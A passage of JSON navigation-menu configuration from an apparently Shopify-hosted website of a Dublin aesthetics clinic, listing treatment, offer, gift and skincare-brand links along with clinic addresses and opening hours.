right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare 